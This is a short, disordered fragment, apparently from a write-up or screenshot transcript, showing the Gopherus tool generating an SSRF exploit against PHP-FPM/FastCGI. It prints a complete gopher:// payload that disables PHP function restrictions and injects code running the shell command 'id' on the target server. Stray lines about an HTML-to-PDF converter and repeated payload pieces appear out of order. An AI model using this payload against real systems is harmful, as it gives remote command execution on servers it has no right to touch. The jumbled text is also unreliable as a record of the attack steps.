 └─$ python2 gopherus.py --exploit fastcgi
Convert any HTML file to PDF
File URL
Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
PDF!
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/convert.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%06%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LEN
GTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%19SCRIPT_FILENAME/var/www/html/convert.php%0D%01DOCUMENT_ROOT/%00%0
0%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------